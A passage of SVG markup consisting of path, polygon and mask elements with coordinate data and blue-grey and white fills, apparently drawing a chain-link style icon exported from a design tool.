                        <path d="M52.3635,7.366 L52.6365,7.634 C52.5575,7.529 52.4645,7.397 52.3635,7.366" id="Fill-85" fill="#3F516C"></path>
                        <path d="M54.456,10.4943752 L54.544,10.5103752 C54.519,10.4903752 54.491,10.4843752 54.456,10.4943752" id="Fill-87" fill="#3F516C"></path>
                        <path d="M54.716,11 C54.614,10.7526273 54.568,10.3387227 54.357,10.0113177 L54.284,10 C54.469,10.1253032 54.484,10.8084074 54.716,11" id="Fill-89" fill="#3F516C"></path>
                        <path d="M54.6351834,15 L54.6161834,14.024237 C54.5471834,14.2037702 54.4631834,14.4335727 54.3991834,14 C54.2651834,15.2333932 54.5611834,13.7298025 54.6351834,15" id="Fill-91" fill="#3F516C"></path>
                        <path d="M54.5761517,17.4923085 C54.6171517,16.9163085 54.4581517,17.4843085 54.4171517,17.4473085 C54.4411517,17.8163085 54.4481517,17.9103085 54.5761517,17.4923085" id="Fill-93" fill="#3F516C"></path>
                        <path d="M44.575057,31.626 L44.555057,31.374 C44.251057,31.719 44.575057,31.459 44.575057,31.626" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="42.267 33.77 42.608 33.587 42.733 33.23"></polygon>
                        <path d="M41.504,32.556 C41.516,32.563 41.531,32.568 41.545,32.571 C41.502,32.54 41.475,32.491 41.455,32.429 C41.467,32.478 41.481,32.52 41.504,32.556" id="Fill-99" fill="#3F516C"></path>
                        <path d="M42.3291788,10.3481414 L42.3681788,10.6261414 C42.6831788,10.7251414 42.8671788,10.5181414 42.3291788,10.3481414" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.8845,16.169 C31.6635,16.223 31.2535,16.527 31.1155,16.831 C31.4115,16.557 31.7605,16.336 31.8845,16.169" id="Fill-103" fill="#3F516C"></path>
                        <path d="M17.445,29.4965 L17.629,29.7985 C17.544,29.6005 17.444,29.4045 17.371,29.2015 C17.391,29.3005 17.416,29.3985 17.445,29.4965" id="Fill-105" fill="#3F516C"></path>
                        <path d="M35.3543376,21.1760178 C33.7469501,19.6059053 31.1466807,19.6086929 29.5428493,21.1801991 C27.9340393,22.7607651 27.9383067,25.3128076 29.5471167,26.8843138 C30.9340219,28.2383877 31.7227797,29.7638986 31.7718548,31.1848747 C31.818085,32.5124665 31.208558,33.8107885 29.9589208,35.0415113 L19.7029348,45.1472372 C19.6965337,45.1549031 19.6908438,45.1597814 19.6844427,45.1660535 C18.4853032,46.3403275 17.2249975,46.9375696 15.9383763,46.9403572 C14.4604332,46.9424479 12.8558906,46.1702843 11.4248889,44.7688213 C9.79616439,43.1722267 7.57782733,39.9874003 11.0073949,36.6088362 L16.0535961,31.6510999 C16.2548751,31.4545745 16.3160412,31.0907934 16.2001102,30.8385162 C15.380058,29.0307613 14.9142001,27.1338035 14.8459217,25.227089 C14.8196061,24.4347154 14.8608576,23.6514014 14.9632752,22.8806316 C15.111923,21.7774412 14.7235896,21.5460709 13.9220295,22.3335662 L5.18025944,30.9186595 C-0.548725819,36.5607502 -0.373051162,44.5987781 5.60842197,50.4680577 C8.60200347,53.3971223 12.2748129,55.0048672 15.9540234,55 C19.4468908,54.9937168 22.7470139,53.5643779 25.5016209,50.8659867 C25.5137119,50.8541395 25.5250916,50.8422922 25.5364714,50.8311418 L35.7945911,40.7226283 C38.6679742,37.8883419 40.1196016,34.4937491 39.9922908,30.9123874 C39.8756485,27.4397419 38.2270094,23.9824282 35.3543376,21.1760178" id="Fill-107" fill="#FFFFFF"></path>
                        <path d="M15.2933106,47.7928908 C13.8577187,47.7949426 12.5381901,47.800414 11.1481945,46.4250416 C9.56614187,44.8581703 7.15713857,41.7818774 10.4884302,38.4648431 L15.3907208,33.6007713 C15.5848504,33.4079045 16.0960814,32.3102055 15.9841633,32.0626248 C15.1876101,30.2878405 14.283284,29.167572 14.2169621,27.2963542 C14.1914006,26.5187319 14.23147,25.7500007 14.3309528,24.9935801 C14.475341,23.9109274 14.0988263,23.6838644 13.3195445,24.4566993 L4.93052037,32.0626248 C-0.633607134,37.5996785 -0.188698007,46.1364254 5.62137305,51.8964385 C8.52917199,54.7709736 11.7195297,56.0047736 15.2933106,56 C13.6235197,55.311274 12.5298999,53.687637 12.5298999,51.8964385 C12.5298999,50.1052399 13.6235197,48.4816029 15.2933106,47.7928908" id="Fill-109" fill="#B3CEE1"></path>
                        <path d="M35.3430576,22.3305209 C35.2090576,22.2885209 35.1560576,22.4385209 35.4180576,22.6705209 L35.7680576,22.6765209 L35.3430576,22.3305209 Z" id="Fill-111" fill="#3F516C"></path>
                        <path d="M36.5234783,23.8146867 C36.724058,23.9593967 36.9942029,24.1065699 37,23.8916601 C36.742029,23.7894394 36.7530435,23.6995345 36.4643478,23.6090137 C36.3182609,23.4612247 36.2666667,23.2980411 36.3286957,23.2875727 C36.2550725,23.2555518 36.1431884,23.0147789 36,23 C36.102029,23.2795675 36.3124638,23.544356 36.6063768,23.761729 C36.6289855,23.8448603 36.5542029,23.8103762 36.5234783,23.8146867" id="Fill-113" fill="#3F516C"></path>
                        <path d="M32.413,43.5665 L32.587,43.4335 C32.534,43.4635 32.475,43.5105 32.413,43.5665" id="Fill-115" fill="#3F516C"></path>
                        <path d="M22.4249572,53.5849952 C22.5509572,53.4949952 22.5909572,53.4389952 22.5839572,53.4149952 C22.4749572,53.5079952 22.3849572,53.5859952 22.4249572,53.5849952" id="Fill-117" fill="#3F516C"></path>
                        <path d="M19.4045,54.5305 C19.4745,54.5095 19.5335,54.4905 19.5955,54.4695 C19.5155,54.4775 19.4405,54.4955 19.4045,54.5305" id="Fill-119" fill="#3F516C"></path>
                        <path d="M31.7235,43.3217829 L31.2765,43.6607829 C31.3065,43.7457829 31.5205,43.5017829 31.7235,43.3217829" id="Fill-121" fill="#3F516C"></path>
                        <path d="M38.6035,24.619 C38.5355,24.519 38.4665,24.443 38.3965,24.379 L38.5605,24.621 C38.5755,24.619 38.5865,24.617 38.6035,24.619" id="Fill-123" fill="#3F516C"></path>
                        <path d="M37.4550639,38.653 L37.5440639,38.514 C37.5470639,38.459 37.5420639,38.403 37.5330639,38.347 L37.4550639,38.653 Z" id="Fill-125" fill="#3F516C"></path>
                        <path d="M38.386788,33.3626763 C38.345788,33.5106763 38.541788,33.6046763 38.618788,33.6816763 C38.552788,33.5786763 38.535788,33.4586763 38.548788,33.3216763 C38.509788,33.3116763 38.457788,33.3236763 38.386788,33.3626763" id="Fill-127" fill="#3F516C"></path>
                        <path d="M38.5525,25.5835 L38.4475,25.4165 C38.4745,25.4605 38.5205,25.5325 38.5525,25.5835" id="Fill-129" fill="#3F516C"></path>
                        <path d="M33.549,41.502081 C33.519,41.488081 33.482,41.487081 33.451,41.495081 C33.47,41.514081 33.505,41.513081 33.549,41.502081" id="Fill-131" fill="#3F516C"></path>
                        <path d="M29.4796769,20.494999 C29.4826769,20.510999 29.4966769,20.512999 29.5016769,20.523999 C29.5276769,20.478999 29.5316769,20.457999 29.4796769,20.494999" id="Fill-133" fill="#3F516C"></path>
                        <path d="M33.595,22.5315 L33.504,22.4655 C33.467,22.4855 33.431,22.5065 33.405,22.5345 L33.595,22.5315 Z" id="Fill-135" fill="#3F516C"></path>
                        <path d="M16.4427209,54.5065714 C16.4547209,54.5075714 16.4587209,54.5085714 16.4697209,54.5095714 C16.6297209,54.4815714 16.5397209,54.4875714 16.4427209,54.5065714" id="Fill-137" fill="#3F516C"></path>
                        <path d="M10.5518698,25.7694982 C10.0268698,26.0284982 11.2278698,24.7484982 10.4618698,25.2204982 C10.5498698,25.2484982 9.93686977,26.2104982 10.5518698,25.7694982" id="Fill-139" fill="#3F516C"></path>
                        <path d="M38.432,25.368 C38.483,25.452 38.524,25.542 38.568,25.632 C38.513,25.508 38.475,25.425 38.432,25.368" id="Fill-141" fill="#3F516C"></path>
                        <path d="M10.54,25.4765 L10.539,25.4745 L10.46,25.5255 C10.493,25.5045 10.512,25.4935 10.54,25.4765" id="Fill-143" fill="#3F516C"></path>
                        <path d="M6.47298167,51.4165 C6.46998167,51.4635 6.49498167,51.5225 6.52298167,51.5835 C6.53398167,51.5635 6.52598167,51.5205 6.47298167,51.4165" id="Fill-145" fill="#3F516C"></path>
                        <path d="M12.6285,54.539 L12.3715,54.461 C12.4715,54.5 12.5545,54.522 12.6285,54.539" id="Fill-147" fill="#3F516C"></path>
                        <path d="M3.6065,48.667 C3.5305,48.542 3.5215,48.487 3.3935,48.333 C3.3955,48.355 3.3985,48.375 3.4055,48.399 C3.4655,48.445 3.5295,48.518 3.6065,48.667" id="Fill-149" fill="#3F516C"></path>
                        <path d="M1.46138889,45.358 C1.45738889,45.392 1.46138889,45.434 1.46138889,45.473 C1.48538889,45.526 1.51538889,45.587 1.54038889,45.642 L1.46138889,45.358 Z" id="Fill-151" fill="#3F516C"></path>
                        <path d="M30.3875,31.7245187 C30.4665,31.6235187 30.5425,31.5625187 30.6125,31.5145187 C30.4495,31.5705187 30.4985,30.8205187 30.3875,31.7245187" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.4152895,24.4695304 C38.4792895,24.4755304 38.5282895,24.5095304 38.5852895,24.5875304 C38.5462895,24.5275304 38.5102895,24.4695304 38.4752895,24.4125304 C38.4382895,24.4115304 38.4102895,24.4225304 38.4152895,24.4695304" id="Fill-155" fill="#3F516C"></path>
                        <path d="M2.7565,48.932 L2.2435,48.068 C2.3765,48.316 2.5645,48.629 2.7565,48.932" id="Fill-157" fill="#3F516C"></path>
                        <path d="M10.452,42.413 L10.548,42.587 C10.524,42.514 10.493,42.452 10.452,42.413" id="Fill-159" fill="#3F516C"></path>
                        <path d="M1.5935,45.832 C1.5725,45.644 1.5455,45.448 1.4995,45.255 C1.4695,45.223 1.4395,45.184 1.4065,45.168 C1.4665,45.39 1.5095,45.62 1.5935,45.832" id="Fill-161" fill="#3F516C"></path>
                        <path d="M30.501,31.4995 L30.499,31.5005 L30.501,31.4995 Z" id="Fill-163" fill="#3F516C"></path>
                        <g id="Group-167" transform="translate(0.000000, 19.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-166"></g>
                            <path d="M25.1424961,20.3129435 C25.0207209,20.4703631 24.9554113,20.4980179 24.9152731,20.4958906 C24.9765008,20.4249809 25.0472529,20.3420165 25.1411354,20.2335246 C25.1424961,20.2250155 25.1438567,20.2122517 25.1452173,20.2037425 C25.1520204,20.2377792 25.1554219,20.2718159 25.1424961,20.3129435 M22.6192324,21.4886269 C22.7246802,21.380135 22.85666,21.2446974 22.9961232,21.1014597 C23.0607525,21.1064234 23.064154,21.1787514 22.9763943,21.2673885 C23.0002051,21.1936424 22.7763836,21.3850987 22.6192324,21.4886269 M23.4777815,20.585946 L23.4750603,20.5838187 C23.5607791,20.4887997 23.6342524,20.4079626 23.6811937,20.3569076 C23.6383343,20.4044171 23.5798278,20.4703631 23.4777815,20.585946 M28.1535408,9.12409698 C28.484851,9.5942285 28.4589993,9.23329797 28.6195521,9.27017103 C29.0467857,9.83957618 28.6739767,9.62755608 28.7141149,9.87928563 C28.9631078,10.2224887 29.2515585,10.4557817 29.3508836,10.7677846 C29.3291137,10.8011121 29.3393183,10.8635127 29.2787709,10.8082031 C29.4216356,10.9954048 29.5168788,11.324426 29.5672216,11.6626654 C29.620966,12.0016139 29.6304903,12.3433988 29.693759,12.6164013 C29.6726694,12.6539834 29.6549814,12.6717109 29.6393343,12.6795109 C29.7427412,12.6078921 29.8400253,12.6022193 29.9060152,12.6284559 C29.8849256,12.8993311 29.9379897,13.160988 29.7944446,13.2311886 C29.8345828,13.0673872 29.793084,13.0425688 29.7679126,12.9588953 C29.7692732,13.0546234 29.7617898,13.1503515 29.7583883,13.248207 C29.5250425,13.4432087 29.7917234,12.8582035 29.6488586,12.8326759 C29.6338918,13.3602444 29.5121166,14.0303413 29.2535995,14.3785081 C29.0814814,14.3699989 29.6236872,13.4715726 29.2556404,13.9019947 C29.3631291,13.721884 29.4597329,13.5339732 29.539329,13.3389714 C29.1406683,13.699902 29.6645057,12.9922228 29.2631238,13.3077711 C29.1168575,13.6736654 29.0359008,13.8764672 28.9542638,14.0813963 C28.8671843,14.2891618 28.7712608,14.5004728 28.5066209,14.8146029 C28.4685236,15.0252048 28.6583296,14.8571488 28.6154702,15.0691689 C27.957612,16.1228875 27.6480717,15.4754816 27.1779787,16.330653 C27.0915795,16.5923099 27.1813802,16.8220574 26.6344123,17.2241156 L26.6541412,16.9142401 C26.0343803,17.5347002 26.5078749,17.4836452 25.7792647,18.0523413 C25.8370909,17.8771943 26.2092196,17.5049182 26.1017308,17.583628 C25.5806146,17.9020127 25.8894746,17.9707951 25.5731313,18.3019435 L25.3840055,18.2430885 C24.7588022,18.939422 24.13632,19.776866 23.4444464,20.5490729 C23.4471676,20.4703631 23.5315259,20.301598 23.3267531,20.4377447 C22.4865722,21.4467901 21.3871939,22.4388173 20.4449669,23.274843 L20.2191045,23.7329199 C20.1401887,23.8130479 20.0272575,23.8336117 20.0905262,23.7251198 C19.7115945,24.0385408 20.1401887,23.8130479 20.0190938,24.0264862 C19.83405,24.236379 19.7034308,24.2299971 19.7939118,24.0697411 C19.441512,24.5689456 18.8516847,25.3312252 18.2768241,25.9304125 L18.2394072,25.9750856 C18.2713817,25.9332489 18.2468906,25.96374 18.2312435,25.9772129 L18.1843022,26.0225951 L18.0931409,26.1105232 C18.0325934,26.1693783 17.9686445,26.2190151 17.9074167,26.2686519 C17.7863218,26.3672164 17.6645466,26.4473444 17.5495745,26.5090359 L17.6468586,26.3679255 C17.1168984,26.7203469 17.2393539,27.092623 16.6386416,27.2599699 L16.727762,27.1812601 C16.101198,27.4847538 15.4038819,27.6712464 14.7351388,27.6145186 C14.0643548,27.5648818 13.4432333,27.2975521 13.0268846,26.9458398 C12.8901426,26.9997312 12.5908069,26.8104022 12.3214048,26.6026367 C12.0513224,26.3977076 11.8023295,26.1878148 11.6703497,26.2785793 C11.1499138,25.5978458 11.3363183,25.737538 10.6478462,24.7944386 C10.4716464,24.5441272 10.2144898,24.556891 9.97502127,24.2491427 L10.0995177,24.1484509 C9.95257109,24.0406681 9.82943528,23.9165761 9.69065238,23.7953205 C9.69609484,23.6832831 9.71174194,23.5691184 9.72942995,23.4584992 L9.54302546,23.1606784 C9.59064705,23.2904432 9.60833507,23.4606265 9.55799225,23.4634629 C9.23144424,22.9848222 9.20491221,22.1551784 9.30831908,22.1374509 C9.18450296,21.7424837 9.12735706,21.3283709 9.13279952,20.9057489 C9.19402728,20.9419129 9.19674851,21.1510966 9.22396084,21.3120617 C9.13347983,20.6483466 9.36886652,21.2120789 9.33076926,20.6093462 C9.27838551,20.6802559 9.24913225,20.5469456 9.22123961,20.5249636 C9.34505573,20.2391974 9.61922,19.6144827 9.85324607,19.1393875 C9.86481132,19.1876061 9.87433563,19.2344065 9.89202365,19.2840433 C10.0240035,19.0897507 10.1607455,18.8919125 10.2995284,18.6891107 C10.4587205,18.494818 10.6213142,18.2962708 10.7859488,18.0948871 C11.1696427,17.6701378 11.5615004,17.2319157 11.971046,16.8064573 C11.642457,17.0752052 11.5764671,16.8667306 11.8036901,16.6029464 L12.0166266,16.6249284 C12.0982636,16.3880899 11.7220531,16.840494 11.9506367,16.4157447 C12.2697014,16.1108328 12.2894303,16.3405804 12.1526883,16.563946 L12.4833182,16.1328149 C12.5397838,16.1469968 12.4717529,16.2569069 12.4935228,16.3278166 C12.5724386,16.0923963 13.2520666,15.7803935 13.3445886,15.419463 L13.4003738,15.4336449 C14.2181045,14.5813099 14.5487343,14.1523061 15.2072728,13.4510088 C15.1426435,13.3446442 15.2957129,13.1850973 15.4623885,12.9220222 C15.5134116,12.8489852 15.5515089,12.7709845 15.5766803,12.6936929 C15.7324709,12.4639453 15.8181897,12.1703791 15.8073048,11.8633399 C15.8025426,11.710884 15.765806,11.5534644 15.7100207,11.4102267 L15.6249822,11.1379334 C15.5134116,10.7684937 15.4004804,10.3841629 15.2685006,9.98990481 C15.0283517,9.45382724 15.1025053,9.86510368 14.9453541,9.63677434 C15.0508019,9.55664635 14.8344639,8.75252999 15.0324336,9.1467881 C14.7827604,8.18028846 14.7106477,7.91508606 14.4779823,6.66140201 C14.4371638,6.80322147 14.4290001,6.96205927 14.3772966,6.88547676 C14.3303554,6.65572923 14.3915831,6.35294467 14.4548518,6.38272676 L14.4725398,6.44229094 C14.4004271,6.08986957 14.3861406,5.70270243 14.4153939,5.30844433 C14.4296804,5.11131527 14.4528109,4.91205893 14.4834247,4.71492987 C14.5235629,4.47880047 14.5630208,4.24196196 14.603159,4.00795985 C14.7569087,3.27971691 14.7569087,2.61458362 14.5153992,2.26854413 C14.4140333,2.08914251 14.1874906,1.92250464 13.9718329,1.9061954 C13.76706,1.88492249 13.5894996,1.94590485 13.4194225,2.04801487 L13.4949367,2.00759632 C13.2833608,2.10190626 12.9751811,2.32527192 12.8785773,2.49474618 L12.4595074,3.02869646 C12.0608467,3.41160901 12.6812879,2.66209314 12.3744688,2.86773137 C11.4859861,4.09446972 10.8907163,4.3639267 10.1621061,5.32333537 C9.43281551,5.53535547 8.06879726,7.53642809 7.15310221,8.13419713 L7.24562415,8.1689429 C7.08371076,8.46534558 6.96737803,8.38309029 6.8020631,8.52490975 C6.86193023,8.5646192 7.07146521,8.36323556 6.96805834,8.54121899 C6.11903351,9.50133676 5.20061723,10.406854 4.2461446,11.3152077 C3.33249048,12.2568889 2.39910742,13.2389887 1.73920831,14.4111266 C1.47592898,14.8245303 1.52559149,15.0124411 1.54055827,15.2116974 C1.55212351,15.4109538 1.53375519,15.6187193 1.18203577,16.126433 L1.17251145,15.7385567 C0.560914239,17.60561 -0.0656497563,19.6293737 0.137762442,21.5836459 C0.102386408,21.4694813 0.0513632809,21.4659358 0.0574860561,21.2758977 C-0.111230416,21.6893014 0.135721517,22.7954932 0.219399445,22.786275 C0.230284378,23.0876413 0.1343609,22.8671121 0.0983045574,23.0585683 C0.0962636324,23.479063 0.424852568,24.0477591 0.342535257,24.2860158 C0.329609398,24.3264343 0.284028739,24.1803603 0.262258871,24.1080324 C0.335051865,24.367562 0.552070231,25.3205888 0.611937366,25.0369499 C0.71398362,25.7644837 1.09019414,26.3239615 1.21332995,26.8912393 C1.47933052,27.1755874 1.67185778,28.032886 1.91268694,28.0350133 C1.65757131,28.1179777 2.36577231,29.2213331 2.69436124,29.534045 C2.55353741,29.4503715 2.8453897,29.9041938 2.67123076,29.8148476 C2.97804983,30.2268331 3.29031136,30.5771272 3.32976925,30.4289258 C3.48964171,30.9054392 3.84476267,31.2259512 4.15770452,31.5024992 C4.47200698,31.7811744 4.72440138,32.0378677 4.79447314,32.3491614 C5.93807148,33.3312612 7.07826829,34.1133955 8.24159558,34.7551286 C8.07492003,34.9501303 6.99527067,33.9701578 6.91431398,34.1956508 C8.01437259,34.8643296 8.73754037,35.0536585 9.84644299,35.6273183 C10.1321725,35.785447 9.63690802,35.6521367 9.5212556,35.6393729 C10.7043118,36.0861042 11.8145751,36.5498539 12.9472885,36.6207636 C12.9404854,36.6420365 12.8187102,36.6420365 12.7023775,36.6377819 C12.9200761,36.6796187 13.2071663,36.7590376 13.1969616,36.6484184 L12.979263,36.6470002 C12.661559,36.4385256 13.8847534,36.4519984 13.9262522,36.3505975 C13.5303127,36.6427456 15.0072622,36.5009262 14.3997468,36.8611476 C14.5473737,36.8448384 14.7317373,36.7980379 14.6990825,36.7250009 C14.9140599,36.7519466 14.9834514,36.7959106 14.7623512,36.8732023 C15.5583119,36.8115108 15.2725824,36.7079826 15.984185,36.6611822 C15.9855456,36.7143645 15.8433611,36.7462738 15.7726091,36.8143472 C16.1311316,36.6852915 16.4780888,36.5526903 17.0767602,36.4917079 C17.0468266,36.5307082 17.1216605,36.5576539 16.9441001,36.5916906 C17.9727263,36.3867615 18.6020115,35.9421575 19.6700956,35.6017908 C19.4449136,35.9428666 20.0544699,35.5244992 20.1837285,35.669155 C20.3612889,35.5578267 20.5408903,35.4550076 20.7123281,35.3380066 C20.6272895,35.3514794 20.5388494,35.3578613 20.45177,35.3656614 C20.9354692,35.1245683 21.2708612,34.7537104 21.6899312,34.5622541 L21.3912758,34.8430566 C21.6742841,34.6594004 21.9443665,34.4573077 22.212408,34.2545059 L21.7048979,34.5147446 C22.0953949,34.1226138 21.5273375,34.3367612 22.1355331,33.9822125 C22.0321263,34.0836134 22.5586849,33.6695006 22.8416932,33.5844089 L22.8403326,33.5858271 C23.0042869,33.3645887 23.1750443,33.1483141 23.4913877,32.915021 C23.6077204,32.8937481 23.5696231,33.1362594 23.646498,33.1220774 C23.7444624,32.8313476 24.5213745,32.2052146 24.6200192,31.8457023 C24.573078,31.9534851 24.6404285,32.0307767 24.6785258,32.0201402 L24.7370323,31.7677016 C24.935002,31.6216275 24.9737796,31.6109911 25.0030329,31.69821 C25.5275506,31.1826963 24.6710424,31.6889918 25.3472689,31.1337686 C25.3071307,31.1912055 25.3438673,31.1812781 25.2588288,31.2989883 C25.9030808,30.7040556 26.371133,30.0126857 26.9725255,29.4758991 C27.2725415,29.4446988 26.5194402,30.0197767 26.8221774,29.941776 C27.5997698,29.07455 28.321577,28.0307587 29.1297833,27.2500426 L28.9699109,27.3861893 C28.8855526,27.0741864 29.6427358,26.8784756 29.9461534,26.3728892 C29.8631557,26.4884721 29.9257441,26.6154005 29.9305063,26.5657637 C30.4931213,26.0403226 30.9700174,25.3773166 31.7163157,24.469672 L31.6652926,24.6256734 C32.0224545,24.3427436 32.5163583,23.7861022 32.8769218,23.4549537 C32.9286252,23.2989523 33.1299965,23.1039506 32.9408707,23.1528783 C34.2613493,22.3466346 34.8137597,20.9362401 35.8301403,20.0080317 C35.7376184,20.1441784 35.6553011,20.3703804 35.730135,20.2618885 C35.9389897,19.9264855 36.1424019,19.5889552 36.3260851,19.2393702 C36.1777779,19.252843 36.1839007,19.3308438 35.9784476,19.4868452 C35.9954553,19.3187891 36.1315169,19.0181318 36.2682589,18.7656932 C36.0777726,19.2620613 36.4342542,18.8678032 36.6009297,18.6983289 C36.5512672,18.7125109 36.5539884,18.6238737 36.5131699,18.6217464 C36.9914267,18.1913244 36.356699,18.41469 36.8533241,17.743884 L36.8900608,17.8119573 C36.9887055,17.5113 37.0336058,17.2177337 37.1676266,16.9121128 C37.345187,16.8355303 37.10912,17.2475158 37.1975601,17.3113346 C37.3758009,16.8638942 37.2928033,16.3434168 37.5445174,15.981068 C37.5179854,16.1838699 37.4397499,16.4632542 37.3996117,16.6639287 C37.7105126,16.2803071 37.6758169,16.2051428 37.8098377,15.878958 L37.7962315,15.9115765 C37.8894337,15.6563015 37.9846769,15.3988991 38.0690351,15.1372422 C38.0425031,15.2031883 38.0105286,15.267007 37.9792344,15.3301167 C37.7649373,14.6635652 38.1758435,14.1125966 38.0057665,13.2815345 C38.1506721,14.079269 38.1207386,13.423354 38.2690458,13.4978092 C38.3363963,13.2957165 38.4044272,12.9794591 38.4398032,13.0730599 C38.3350357,12.68022 38.5711027,12.4228177 38.3778951,11.8761037 C38.4330001,11.849158 38.3649693,11.4619908 38.4949082,11.5421188 C38.426197,11.0379506 38.4153121,11.6676291 38.3500025,11.6265014 C38.1554343,10.8791128 38.3969438,9.77008464 37.8839913,8.74331173 C37.5390749,7.8505582 37.3179747,7.7463209 36.9240762,6.9812049 C36.8846183,6.67912944 37.183954,7.12798804 37.183954,7.12798804 C37.0717031,6.65927471 36.9145519,6.33379905 36.6662393,5.96152296 C36.7437945,6.02321442 36.738352,5.92039531 36.7261064,5.77077578 C36.5444641,5.45877296 36.456024,5.64810194 36.2954713,5.19640695 C36.3839113,5.2361164 36.5077275,5.28362592 36.639027,5.40913615 C36.4022797,5.0524602 36.1056652,4.74471196 35.8349025,4.40363615 C35.8423859,4.25685301 36.0920591,4.54616471 36.2145146,4.65252931 C35.9301457,4.24550745 35.4484873,3.6257564 35.2477964,3.59384702 L35.3899808,3.87890414 C35.2818118,3.73850287 35.4314796,3.7307028 35.5287637,3.82359455 C35.858033,4.10368799 35.8240176,4.35896302 35.7974855,4.40434525 L35.602237,4.16467036 C35.5376077,4.59509243 36.3083971,5.17726132 36.5757583,5.75659383 L36.2682589,5.63392 C36.4186071,5.7899214 36.5709961,5.94734101 36.71182,6.11539707 C36.7213443,6.26430751 36.6539938,6.40045419 36.4948016,6.14092458 C36.5873235,6.58836498 36.738352,6.45718198 36.7771296,6.85924016 C36.7771296,6.90604058 36.7601219,6.89256773 36.7376717,6.85994925 L36.9628537,7.23151625 C36.8887001,7.17195207 36.8519635,7.35702647 36.7784902,7.10175144 C36.9533294,7.85623098 37.3479083,8.21503423 37.283279,8.54476448 L37.2513045,8.48803669 C37.5955405,9.50346405 37.4356681,8.53625531 37.8057558,9.28293478 C37.717996,9.49353669 37.6336378,9.69846581 37.5404355,9.89914035 L37.7105126,9.97430467 C37.7220779,10.0849238 37.7452084,10.3040349 37.6771775,10.2742528 C37.8479349,10.6649655 37.7329628,10.1934157 37.8703851,10.4153632 C37.8043952,10.9627863 38.0703958,11.8938311 37.8071164,12.0221777 C37.927531,12.2129249 37.8948762,11.506664 37.9812754,12.0796146 C37.7213976,12.2412888 38.0275363,12.7440388 37.8683442,13.2297704 C37.7479296,13.0680963 37.8329681,12.6171104 37.691464,13.0914965 C37.9050808,13.4056266 37.5479189,14.0232503 37.5220672,14.4231812 C37.700308,14.4777817 37.4363484,15.3130984 37.283279,15.9831953 C37.2506242,15.9278857 36.7791705,17.1716424 36.4281314,17.6977926 L36.4090827,17.6673014 C36.5281367,17.8658487 36.2009084,18.4352538 35.9886522,18.8642577 C35.9036136,18.7883843 35.9090561,18.6898198 35.9886522,18.4395084 C35.9172198,18.5685641 35.849189,18.6997471 35.7689126,18.822421 C35.7648307,18.9443857 35.7185698,19.0805324 35.5838687,19.3379347 L35.5267228,19.1620786 C35.213781,19.6520648 34.9940414,20.2484157 34.4300657,20.7632203 C34.4987769,20.8887306 35.1001695,20.5391456 34.6389204,21.2298064 C34.567488,21.2042789 34.4579584,21.1418783 34.5722502,20.9589312 C34.5348332,21.0177863 34.459319,21.1929333 34.340265,21.2730613 C34.3851654,21.1659876 34.4259839,21.0567866 34.4640812,20.9461674 C34.2028427,21.1766241 34.4185005,21.1525148 34.2252929,21.3531893 C34.1552212,21.2766068 34.033446,21.453172 34.0028321,21.3666621 C34.0436506,21.307098 34.19672,21.2177517 34.2382188,21.1120962 C34.013717,21.3297891 33.7211844,21.5637912 33.5755984,21.5978279 C33.6354656,21.620519 33.6722022,21.6978106 33.5211738,21.8750849 C33.1136691,22.3140162 33.2939508,21.9346491 33.016385,22.1495056 C32.9660422,22.3062161 32.6510594,22.5288726 32.7510647,22.6465828 C32.6292895,22.7728021 32.5571768,22.7451473 32.4816626,22.7635839 C32.3149871,23.0372954 31.4958958,23.8251025 31.8503365,23.690374 L31.9129248,23.6400281 C31.9034005,23.6527919 31.8938762,23.6662647 31.8823109,23.6818649 L31.8843519,23.6797376 L31.8823109,23.6818649 C31.2877214,24.5263998 30.3659036,25.1454417 29.7162091,25.9226124 L29.6815134,25.8843211 C29.3066635,26.3622527 28.7807852,26.8784756 28.5610456,27.2691882 C28.43859,27.3975348 28.2059246,27.5053176 28.2161292,27.406044 C27.9256375,27.7669745 27.9303997,27.8456843 27.412685,28.2654699 C27.6698416,27.865539 27.2473701,28.3236159 27.6936524,27.8747573 C27.2507717,28.2753973 27.0997432,28.3136885 26.7548269,28.8795482 C26.8140137,28.6271096 26.3289538,29.0851864 26.1602374,29.3191885 L26.5153583,29.0844773 C26.3078643,29.3291159 26.1071733,29.5226995 25.9030808,29.7205376 L25.8887943,29.4844082 C24.8975851,30.2176148 24.6179783,31.3372795 23.7247335,31.7584833 C23.5866309,32.0761589 24.2478906,31.3401159 24.1444837,31.6499914 C23.7322168,32.0513405 23.1723231,32.2463423 23.0410236,32.3583796 C22.430787,32.7746198 22.6872632,33.0256402 22.0266838,33.4489713 C22.1382544,33.4369167 22.3192164,33.5234265 21.8688523,33.9183937 C21.3994395,34.2169237 21.1749377,34.0758133 21.4327746,33.8425203 C21.5361815,33.7638105 21.5987698,33.7446649 21.6055729,33.7659378 C21.7382331,33.6468095 21.9117117,33.4943535 21.6987752,33.5595905 L21.6749644,33.6517731 C21.4246109,33.7609741 20.8014484,34.1552322 20.8973719,33.9737033 C20.5837498,34.2396148 20.7987272,34.1552322 21.0722112,34.0233401 C20.4436063,34.3098155 20.1395084,34.5665087 19.4741668,34.8040563 C19.5898193,34.7920016 19.7143157,34.8189473 19.6109088,34.8629114 C18.6285436,35.1997326 19.2312968,35.1479685 18.5754795,35.428771 C18.1638929,35.4557167 18.6462316,35.1671141 17.9931356,35.4542985 C17.5604594,35.4954262 17.8679588,35.31957 18.0135448,35.2188782 C17.4318812,35.5081899 16.8508978,35.4209709 16.4991784,35.4394075 C16.6046262,35.4053708 16.7114346,35.3791342 16.8155218,35.3401339 C16.6270764,35.4039526 16.4672039,35.4202619 16.3052905,35.4443712 L16.5073421,35.5436448 C16.3120936,35.5478994 16.1488196,35.5720087 16.1467787,35.5152809 C15.9542514,35.6145545 16.3236588,35.7117008 15.9304406,35.8577749 C15.66444,35.8265746 15.1249555,35.9641395 15.0331139,35.8024653 C15.8590082,35.8343747 14.9412723,35.6379547 15.6304246,35.5883179 C15.4984448,35.6152636 15.3358511,35.6166818 15.1412829,35.6010817 C15.1120297,35.5826451 15.1684953,35.5656268 15.220879,35.5542812 C14.448729,35.3975707 14.8643974,35.7592104 14.0487077,35.6996462 C14.1582373,35.6138454 13.8765897,35.5067717 13.7446099,35.5138627 C14.0677563,35.5408084 13.886114,35.6939734 13.5758934,35.7209191 C13.0649818,35.5776815 13.0017131,35.6883006 12.7309504,35.625191 